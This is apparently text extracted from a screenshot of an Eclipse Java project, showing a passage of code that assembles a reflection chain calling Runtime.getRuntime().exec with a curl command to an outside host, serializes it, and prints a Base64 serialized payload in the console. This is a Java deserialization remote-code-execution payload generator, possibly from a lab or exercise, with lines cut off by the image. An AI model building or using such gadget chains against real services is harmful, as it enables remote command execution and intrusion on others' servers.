 src
(default package)
ReflectionHandler
test
JRE System Library [jdk1.8.0_221]
Referenced Libraries
commons-pool2-2.6.2.jar
jedis-3.3.0.jar
servlet-api.jar
classpath
project
commons-pool2-2.6.2.jar
edis-3.3.0.jar
servlet-api.jar
no1
no2
xun_1
yan3
t
70 }
71 public static Chain getData(String data) throws Exception {
72 if (data != null && !data.isEmpty()) {
73 byte[] decode = Base64.getDecoder().decode(data);
74 Chain deserialize = (Chain)deserialize(decode);
75 return deserialize;
76 } else {
77 return new Chain(new Reflect[0]);
78 }
79 }
80 public static void main(String[] args) throws Exception{
81 //要序列化的数据
82 Reflect[] Chains = new Reflect[] {
83 new Const(Runtime.class),
84 new DoMethod("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRu
85 new DoMethod("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, ne
86 new DoMethod("exec", new Class[] {String.class }, new Object[] {"curl http:/
87 };
88 Chain transformerChain = new Chain(Chains);
89 HttpServletResponse respose=null;
90 transformerChain.doMethod(Object.class,respose);
91 setData(transformerChain);
92 /*
93 Chain a = getData("rO0ABXNyABpSZWZsZWN0aW9uSGFuZGxlci5Eb01ldGhvZKUf/iMnIFXbAgADWwAFaUFyZ3N0ABNbTGph
94 HttpServletResponse response = null;
95 a.doMethod(new Object(){}, response);
96 */
97 }
98
Problems @ Javadoc Declaration Console
<terminated> test [Java Application] C:\Program Files\Java\jdk1.8.0_221\bin\javaw.exe (2020年5月23日 下午5:45:22)
rO0ABXNyABdSZWZsZWN0aW9uSGFuZGxlci5DaGFpbgAAAAAAAAABAgABWwAOYWxsUmVmbGVjdGlvbnN0ABxbTFJlZmxlY3Rpb25IYW5kbGVyL1J